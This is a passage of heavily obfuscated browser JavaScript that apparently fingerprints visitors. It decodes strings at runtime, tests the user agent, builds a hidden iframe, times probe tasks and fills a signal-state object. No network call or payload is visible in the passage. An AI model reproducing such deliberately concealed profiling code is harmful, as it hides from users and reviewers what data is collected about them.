                  var G_Xwqr = Fh4A2o[0x2a];
                  if (lxL5MDQ < Fh4A2o[0x0]) return;
                  if (lxL5MDQ === Fh4A2o[0x0]) return sKUubF.push(ihMXIf);
                  for (var DAyKkN = dg6iNU7; DAyKkN < KAriGNs; DAyKkN++) {
                    if (dcAJl5E[DAyKkN] > lxL5MDQ) break;
                    if (DAyKkN > dg6iNU7 && dcAJl5E[DAyKkN] === dcAJl5E[DAyKkN - Fh4A2o[0x1]]) continue;
                    kjYRdQJ(G_Xwqr = Array.from(ihMXIf), G_Xwqr.push(dcAJl5E[DAyKkN]), _TE_oq(sKUubF, G_Xwqr, DAyKkN + Fh4A2o[0x1], KAriGNs, dcAJl5E, lxL5MDQ - dcAJl5E[DAyKkN]));
                  }
                };
              console.log(sKUubF);
            }
            return Fh4A2o[0x25];
          }
        },
        [dcAJl5E(0xcc)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "/rNGTagCKJIBts$c8X?oZz,V*Pj}9uF^~E(#;A`M:=HfU2|1<%.\"!0W_&DivbQRLw{xkyq@>mnd)3pS4Oehl67+Y[5]",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          var [ihMXIf] = ybmWsmc;
          const dg6iNU7 = Object[_TE_oq(0xcd)](ihMXIf);
          if (dg6iNU7[_TE_oq(Fh4A2o[0x30])] === Fh4A2o[0x0]) {
            return Fh4A2o[0x0];
          }
          const KAriGNs = dg6iNU7[_TE_oq(0xcf)](Boolean)[_TE_oq(Fh4A2o[0x30])];
          return Number((KAriGNs / dg6iNU7[_TE_oq(Fh4A2o[0x30])])[_TE_oq(0xd0)](Fh4A2o[0x15]));
        },
        [dcAJl5E(0xd1)]: function () {
          if (!document[dcAJl5E(0xd2)]) {
            return Fh4A2o[0x2a];
          }
          try {
            function sKUubF(sKUubF) {
              var _TE_oq = "/4lGf}BUy(Az,OgI<uLea3qZ8[HM!C)+d=R$_271{^b*Wv&sDj9N%c@iwxVQ]J05t:kXP>Thpo?|S.mr#;F`n~6KEY\"",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = Fh4A2o[0x0],
                DAyKkN = -Fh4A2o[0x1];
              for (var bTCLRKa = Fh4A2o[0x0]; bTCLRKa < dg6iNU7; bTCLRKa++) {
                var lyDVMv = _TE_oq.indexOf(ihMXIf[bTCLRKa]);
                if (lyDVMv === -Fh4A2o[0x1]) continue;
                if (DAyKkN < Fh4A2o[0x0]) {
                  DAyKkN = lyDVMv;
                } else {
                  kjYRdQJ(DAyKkN += lyDVMv * Fh4A2o[0xc], lxL5MDQ |= DAyKkN << G_Xwqr, G_Xwqr += (DAyKkN & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(lxL5MDQ & Fh4A2o[0x3]), lxL5MDQ >>= Fh4A2o[0x2], G_Xwqr -= Fh4A2o[0x2]);
                  } while (G_Xwqr > Fh4A2o[0x9]);
                  DAyKkN = -Fh4A2o[0x1];
                }
              }
              if (DAyKkN > -Fh4A2o[0x1]) {
                KAriGNs.push((lxL5MDQ | DAyKkN << G_Xwqr) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function _TE_oq(_TE_oq) {
              if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
                return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
              }
              return oseWkx[_TE_oq];
            }
            const ihMXIf = window,
              dg6iNU7 = ihMXIf[_TE_oq(0xd3)],
              KAriGNs = document[_TE_oq(0xd4)](),
              lxL5MDQ = document[_TE_oq(0xd5)](_TE_oq(0xd6)),
              G_Xwqr = CbTc9b();
            kjYRdQJ(lxL5MDQ[_TE_oq(0xd7)](Fh4A2o[0x24a], G_Xwqr), KAriGNs[_TE_oq(Fh4A2o[0x31])](lxL5MDQ), lxL5MDQ[_TE_oq(0xd9)] = _TE_oq(0xda) + Py1Sfs + _TE_oq(0xdb), document[_TE_oq(0xdc)][_TE_oq(Fh4A2o[0x31])](KAriGNs));
            const DAyKkN = ihMXIf[dg6iNU7],
              bTCLRKa = DAyKkN || ihMXIf,
              lyDVMv = UmV1sj(bTCLRKa) || bTCLRKa,
              PbUgrB = () => {
                lxL5MDQ[_TE_oq(0xdd)]();
              };
            return {
              [_TE_oq(0xde)]: lyDVMv,
              [_TE_oq(Fh4A2o[0x32])]: PbUgrB
            };
          } catch (ac32cn) {
            function ybmWsmc(sKUubF) {
              var _TE_oq = "t%43`_u;^(/$@0nLV8g1,SUh+9{o|vMQNFR:\"7J=dAIw#*&>5]X2[mfZseGkYxB!}y?izHTpCacD)Eq<rK6~jPOWbl.",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = Fh4A2o[0x0],
                DAyKkN = -Fh4A2o[0x1];
              for (var bTCLRKa = Fh4A2o[0x0]; bTCLRKa < dg6iNU7; bTCLRKa++) {
                var lyDVMv = _TE_oq.indexOf(ihMXIf[bTCLRKa]);
                if (lyDVMv === -Fh4A2o[0x1]) continue;
                if (DAyKkN < Fh4A2o[0x0]) {
                  DAyKkN = lyDVMv;
                } else {
                  kjYRdQJ(DAyKkN += lyDVMv * Fh4A2o[0xc], lxL5MDQ |= DAyKkN << G_Xwqr, G_Xwqr += (DAyKkN & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(lxL5MDQ & Fh4A2o[0x3]), lxL5MDQ >>= Fh4A2o[0x2], G_Xwqr -= Fh4A2o[0x2]);
                  } while (G_Xwqr > Fh4A2o[0x9]);
                  DAyKkN = -Fh4A2o[0x1];
                }
              }
              if (DAyKkN > -Fh4A2o[0x1]) {
                KAriGNs.push((lxL5MDQ | DAyKkN << G_Xwqr) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function RUW1cr(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return {
              [RUW1cr(Fh4A2o[0x33])]: window
            };
          }
        },
        [dcAJl5E(0xe1)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "1}y^5x!,|N2kLn)%SAj_#7`+QslB>.YuCeT:vV09PZ=?X[oDMbRFqK/I<@&wpzW*f(G~r3]6a8Oc{HgJE\"Ui$m4thd;",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          const ihMXIf = navigator[_TE_oq(0xe2)],
            dg6iNU7 = new RegExp(_TE_oq(0xe3), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf) && new RegExp(_TE_oq(0xe5), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf),
            KAriGNs = !dg6iNU7 && new RegExp(_TE_oq(0xe6), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf),
            dcAJl5E = new RegExp(_TE_oq(0xe7), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf) && new RegExp(_TE_oq(0xe8), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf);
          if (dg6iNU7) {
            return _TE_oq(0xe9);
          }
          if (dcAJl5E) {
            return _TE_oq(0xea);
          }
          if (KAriGNs) {
            return _TE_oq(0xeb);
          }
          return _TE_oq(0xec);
        }
      };
    if (_TE_oq === dcAJl5E(0xed)) {
      ybmWsmc = [];
    }
    if (_TE_oq === dcAJl5E(0xee)) {
      function DAyKkN() {
        var _TE_oq = function (..._TE_oq) {
            ybmWsmc = _TE_oq;
            return G_Xwqr[sKUubF].apply(this);
          },
          ihMXIf = dg6iNU7[sKUubF];
        if (ihMXIf) {
          e4aNFv8(_TE_oq, ihMXIf);
        }
        return _TE_oq;
      }
      lxL5MDQ = ac32cn[sKUubF] || (ac32cn[sKUubF] = DAyKkN());
    } else {
      lxL5MDQ = G_Xwqr[sKUubF]();
    }
    if (ihMXIf === dcAJl5E(Fh4A2o[0x35])) {
      function bTCLRKa(sKUubF) {
        var _TE_oq = "7=9*x12,y|%:&)][e8Nlj>L^fhPQ}`!br+J~OU/DduiW(@HFCIBTGwz50v;matK$kgEYAXo_SpV\".n?qRs{M346Z#<c",
          ihMXIf = "" + (sKUubF || ""),
          dg6iNU7 = ihMXIf.length,
          KAriGNs = [],
          dcAJl5E = Fh4A2o[0x0],
          lxL5MDQ = Fh4A2o[0x0],
          G_Xwqr = -Fh4A2o[0x1];
        for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
          var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
          if (bTCLRKa === -Fh4A2o[0x1]) continue;
          if (G_Xwqr < Fh4A2o[0x0]) {
            G_Xwqr = bTCLRKa;
          } else {
            kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
            } while (lxL5MDQ > Fh4A2o[0x9]);
            G_Xwqr = -Fh4A2o[0x1];
          }
        }
        if (G_Xwqr > -Fh4A2o[0x1]) {
          KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
        }
        return ZxPeq_(KAriGNs);
      }
      function lyDVMv(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = bTCLRKa(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      return {
        [lyDVMv(Fh4A2o[0x36])]: lxL5MDQ
      };
    } else {
      return lxL5MDQ;
    }
  }
  const ihMXIf = Fh4A2o[0x5a],
    dg6iNU7 = Fh4A2o[0x2f3],
    KAriGNs = 0x3a98,
    dcAJl5E = Fh4A2o[0x6f],
    lxL5MDQ = Fh4A2o[0x65],
    G_Xwqr = async (sKUubF, ac32cn, ybmWsmc = PbUgrB(Fh4A2o[0x1a5]), _TE_oq, ihMXIf) => {
      function dg6iNU7(sKUubF) {
        var ac32cn = "C2xOjU=rw>vk7SJ<yzpYhWdBL9HoV06cn;5*^#:uM(IQK4t+A@}%?N,.TE_iqD~!{/l$`\"FfGP|1]sR[X3&ebm)ag8Z",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
          var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
          if (G_Xwqr === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = G_Xwqr;
          } else {
            kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const dcAJl5E = performance[KAriGNs(Fh4A2o[0x3a])]();
      let lxL5MDQ;
      const G_Xwqr = new Promise((sKUubF, ybmWsmc) => {
          lxL5MDQ = setTimeout(() => {
            function sKUubF(sKUubF) {
              var ihMXIf = ";9_]%A7}ZT)~6n*LE\"qe3&`HNg,zRBi4b1CxVh!?/D{tM80sm(QaUv+p:2Puwyoc.Y<$WdO|@>X[=JKf^5IGljSFk#r",
                ybmWsmc = "" + (sKUubF || ""),
                ac32cn = ybmWsmc.length,
                _TE_oq = [],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ac32cn; lxL5MDQ++) {
                var G_Xwqr = ihMXIf.indexOf(ybmWsmc[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(_TE_oq.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                _TE_oq.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(_TE_oq);
            }
            function ihMXIf(ihMXIf) {
              if (typeof oseWkx[ihMXIf] === Fh4A2o[0x5]) {
                return oseWkx[ihMXIf] = sKUubF(A3EKdql[ihMXIf]);
              }
              return oseWkx[ihMXIf];
            }
            return ybmWsmc(new Error(ihMXIf(0xf3) + (_TE_oq || "") + ihMXIf(0xf4) + ac32cn + "ms"));
          }, ac32cn);
        }),
        DAyKkN = (async () => {
          try {
            function ac32cn(ac32cn) {
              var ybmWsmc = "BMgtnuU^ziw)@7.\"/=GKH{Qm?3s:kJ]~dXE*>6TR5APZ0lc#!9N%rh`W&84vxI|,2F;+_1(fy}b<[$CeaDojLpYSVqO",
                _TE_oq = "" + (ac32cn || ""),
                ihMXIf = _TE_oq.length,
                dg6iNU7 = [],
                sKUubF = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                var G_Xwqr = ybmWsmc.indexOf(_TE_oq[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], sKUubF |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(dg6iNU7.push(sKUubF & Fh4A2o[0x3]), sKUubF >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                dg6iNU7.push((sKUubF | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(dg6iNU7);
            }
            function ybmWsmc(ybmWsmc) {
              if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
                return oseWkx[ybmWsmc] = ac32cn(A3EKdql[ybmWsmc]);
              }
              return oseWkx[ybmWsmc];
            }
            return typeof sKUubF === ybmWsmc(0xf5) ? await sKUubF() : await sKUubF;
          } catch (_TE_oq) {
            function ihMXIf(ac32cn) {
              var ybmWsmc = "A_Il29EL0!u$ri:TPR#/t~v?6&bwS^7hDYq\";QOf@N,ysMW3Hc*gU%n.(KBj])k={FG|e<z8XVC4xZ15[mpa`>Jo+d}",
                _TE_oq = "" + (ac32cn || ""),
                ihMXIf = _TE_oq.length,
                dg6iNU7 = [],
                sKUubF = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                var G_Xwqr = ybmWsmc.indexOf(_TE_oq[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], sKUubF |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(dg6iNU7.push(sKUubF & Fh4A2o[0x3]), sKUubF >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                dg6iNU7.push((sKUubF | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(dg6iNU7);
            }
            function dg6iNU7(ac32cn) {
              if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                return oseWkx[ac32cn] = ihMXIf(A3EKdql[ac32cn]);
              }
              return oseWkx[ac32cn];
            }
            return {
              [KAriGNs(0xf6)]: dg6iNU7(0xf7) + _TE_oq[dg6iNU7(0xf8)],
              [dg6iNU7(Fh4A2o[0x37])]: _TE_oq[dg6iNU7(Fh4A2o[0x37])]?.substring(Fh4A2o[0x0], Fh4A2o[0x38])
            };
          }
        })();
      let lyDVMv;
      try {
        function RUW1cr(sKUubF) {
          var ac32cn = "YCz:]yg>liq*{[7M|xUdeL@_^Q8cm?uoW+G`a3v}XprR5D(2=\"OZETP;,6<~/1.9j%&Jkh$F)!V#wSAN0bBIstfHKn4",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
            var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = G_Xwqr;
            } else {
              kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function OvJEV_(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = RUW1cr(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        lyDVMv = await Promise[OvJEV_(0xfa)]([DAyKkN, G_Xwqr]);
      } catch (GvR__F) {
        function eMLfwZ(sKUubF) {
          var ac32cn = "TU<ay:n^Z]@6(7L~s2/odBSI%t4rhYCK=O)+i5H[lqQjmfV,gN01Pb}#_|;x?XkzME\"&wv!.u9>3*`8{$DWRcAFepJG",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
            var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = G_Xwqr;
            } else {
              kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
          return ZxPeq_(ihMXIf);
        }
        function kkfeHZ(sKUubF) {
          if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
            return oseWkx[sKUubF] = eMLfwZ(A3EKdql[sKUubF]);
          }
          return oseWkx[sKUubF];
        }
        if (GvR__F[KAriGNs(0xfb)][KAriGNs(0xfc)](kkfeHZ(0xfd))) {
          lyDVMv = ybmWsmc;
        } else {
          function D1PIq8(sKUubF) {
            var ac32cn = "&TMHezg@E?OvwK=mol4uZAPb(rXj8!{c+$F}Vk3dI9QJ5`<W[#xy76]~U,sq)\"^GRBLaC*SN|10D:f_h2%iYtn>;.p/",
              ybmWsmc = "" + (sKUubF || ""),
              _TE_oq = ybmWsmc.length,
              ihMXIf = [],
              dg6iNU7 = Fh4A2o[0x0],
              KAriGNs = Fh4A2o[0x0],
              dcAJl5E = -Fh4A2o[0x1];
            for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
              var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
              if (G_Xwqr === -Fh4A2o[0x1]) continue;
              if (dcAJl5E < Fh4A2o[0x0]) {
                dcAJl5E = G_Xwqr;
              } else {
                kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                } while (KAriGNs > Fh4A2o[0x9]);
                dcAJl5E = -Fh4A2o[0x1];
              }
            }
            if (dcAJl5E > -Fh4A2o[0x1]) {
              ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
            }
            return ZxPeq_(ihMXIf);
          }
          function ZJ3lLS(sKUubF) {
            if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
              return oseWkx[sKUubF] = D1PIq8(A3EKdql[sKUubF]);
            }
            return oseWkx[sKUubF];
          }
          lyDVMv = {
            [kkfeHZ(0xfe)]: ZJ3lLS(Fh4A2o[0x3]) + GvR__F[ZJ3lLS(Fh4A2o[0x39])]
          };
        }
      } finally {
        clearTimeout(lxL5MDQ);
        const VO73unn = performance[KAriGNs(Fh4A2o[0x3a])]() - dcAJl5E;
        if (_TE_oq && ihMXIf) {
          ihMXIf[_TE_oq] = VO73unn;
        }
      }
      return lyDVMv;
    },
    DAyKkN = {
      [PbUgrB(Fh4A2o[0x3f])]: {
        [PbUgrB(0x102)]: Fh4A2o[0x2a],
        [PbUgrB(0x103)]: Fh4A2o[0x2a],
        [PbUgrB(0x104)]: performance[PbUgrB(Fh4A2o[0xb3])](),
        [PbUgrB(0x106)]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3da])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3e3])]: {
        [PbUgrB(Fh4A2o[0x3c])]: {},
        [PbUgrB(Fh4A2o[0x38c])]: {},
        [PbUgrB(Fh4A2o[0x38d])]: {},
        [PbUgrB(Fh4A2o[0x38b])]: {},
        [PbUgrB(Fh4A2o[0x38e])]: {},
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x40])]: {
        [PbUgrB(0x110)]: [],
        [PbUgrB(0x111)]: Fh4A2o[0x23],
        [PbUgrB(0x112)]: {
          [PbUgrB(0x113)]: [],
          [PbUgrB(0x114)]: []
        },
        [PbUgrB(0x115)]: [],
        [PbUgrB(Fh4A2o[0x41])]: Fh4A2o[0x0]
      },
      [PbUgrB(Fh4A2o[0x3e4])]: {
        [PbUgrB(Fh4A2o[0x2f6])]: {},
        [PbUgrB(Fh4A2o[0x2f7])]: {},
        [PbUgrB(Fh4A2o[0x2f8])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2f9])]: [],
        [PbUgrB(Fh4A2o[0x2fc])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2ab])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x2fa])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x2fb])]: []
      },
      [PbUgrB(Fh4A2o[0x3cc])]: {},
      [PbUgrB(Fh4A2o[0x35a])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
      [PbUgrB(Fh4A2o[0x3d8])]: {
        [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
      },
